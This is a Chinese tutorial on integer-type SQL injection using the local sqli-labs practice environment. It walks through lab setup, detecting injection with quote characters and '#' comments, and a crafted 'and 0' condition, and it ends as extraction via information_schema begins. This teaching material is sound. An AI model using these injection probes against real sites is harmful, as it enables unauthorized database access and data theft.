整型注入
# SQL 注入之整型注入
本篇使用整型注入来从 0 到 1 进入 “SQL 注入” 的大门。
# 环境准备

当然是先安装 phpStudy,然后一键傻瓜式安装后点击启动按钮

之后点击 MySQL 管理器

双击 localhost,账户名 root,密码 root 即可进入。
打开浏览器,选择 sqli


选择第一个 Setup

出现这个界面,即完成了数据库的初始化
点击后退键回到上一个页面,然后点击 Less-1

出现 SQLI DUMB SERIES-1


接下来以 Less-2 作为例子进行讲解:

# SQL 注入步骤
# ①判断是否有注入 (判断是否未严格校验)
# 1) 可控参数的改变能否影响页面的显示结果

网页让输入 id,可是我们并没有看到交互框,因此猜测有可能是需要发送请求。
点击查看网页源代码,在 Network 这里看到是 GET 请求。

因此我们选择在链接后面加上 id 参数

发现成功令其输出内容。
此时我们再次改变 GET 请求中 id 的值,发现,内容会对应有所变化。
# 2) 输入的 SQL 语句是否能报错
因为能通过数据库的报错,看到数据库的一些语句痕迹
我们假设它后台的查询语句是
select username,password from user where id = $id |
猜想:能否通过加单引号令其出错?
因为:
如果是整型注入漏洞,则像 3’这样的字符传入 $id 处会引发错误。
如果是单引号注入漏洞,像 3’这样的字符传入 $id 处也会引发错误。

黄字部分的报错语句,非常之重要!
near ‘xxxxxxxxxx’ at line 1 是在告诉我们在第 1 行的 xxxxxxx 语句处出现错误,而我们通过加入单引号使其发生错误,错误信息就会帮我们显示了出错的局部代码,也就是 “输出了单引号后面的语句”——LIMIT 0,1。
为了再次确定 near ‘xxxxxxxxxx’ at line 1 中在 LIMIT 0,1 之前的一个单引号是我们输入的单引号,我们再次改变 GET 请求中 "’ '"(单引号)变为 """(双引号)

发现成功令报错信息中 near 'xxxxx’中的 LIMIT 前一个符号发生改变。
#如果是整型注入,加入单引号会报错 |
据目前输入的结果来看,此网页存在 “整型注入” 或者 “单引号注入”
# 3) 输入的 SQL 语句能否不报错
为了查看我们的语句能够成功闭合
那怎么区分到底是整型还是单引号呢?

使用 # 来注释后面语句
#加入#号后,两个语法依旧错误,故都会报错 |
结果确实是报错。
接下来我们删掉单引号
#如果是整型注入,则删掉单引号,保留#号后,不会报错! |
# ②什么类型的注入
因此,此处经过上述报错信息确定,存在整型注入!
# ③语句是否能够被恶意修改
恶意修改主要指能否再加入一些我们想要的判断条件,比如:
select username,password from user where id = 2 and 0# limit 0,1 |
如果是整型注入无误,这里条件为 “id = 2 and 0”—— 这是永假条件,则不会有任何查询结果。

结果正如我们所料,空空如也。
# ④是否能够成功执行
第三个能满足,其实第四个就顺带就 OK。
# ⑤获取我们想要的数据
关键数据是保存在数据库里面的,关系如下:
数据库 -> 表 -> 字段 -> 值

打开 MySQL,我们可以看到其中有 information_schema 库(这是 MySQL 自带的库,管理所有表信息)
